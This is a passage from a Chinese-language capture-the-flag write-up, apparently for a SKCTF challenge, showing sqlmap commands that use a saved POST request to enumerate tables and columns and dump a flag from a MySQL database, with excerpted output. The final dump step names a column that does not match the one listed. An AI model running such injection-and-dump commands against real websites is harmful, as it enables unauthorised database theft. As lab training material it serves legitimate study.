 4. 获取据库某一个表中所有的表名
1 $ sqlmap -r post_sqli.txt --dbms=mysql -D skctf_flag --table
执行结果节选
1 Database: skctf_flag
2 [2 tables]
3 +------+
4 | fl4g |
5 | sc   |
6 +------+
5. 获取所有的列名
1 $ sqlmap -r post_sqli.txt --dbms=mysql -D skctf_flag -T fl4g --columns
执行结果节选
1 Database: skctf_flag
2 Table: fl4g
3 [1 column]
4 +------------+-------------+
5 | Column     | Type        |
6 +------------+-------------+
7 | skctf_flag | varchar(64) |
8 +------------+-------------+
6. 获取字段值
1 $ sqlmap -r post_sqli.txt --dbms=mysql -D skctf_flag -T fl4g -C fl4g --dump
与这一类似的还有实验吧的环境，需要注意的在这个中是 get 传参数，闭合方式为 id = input_id 。
微信号: lemon-sec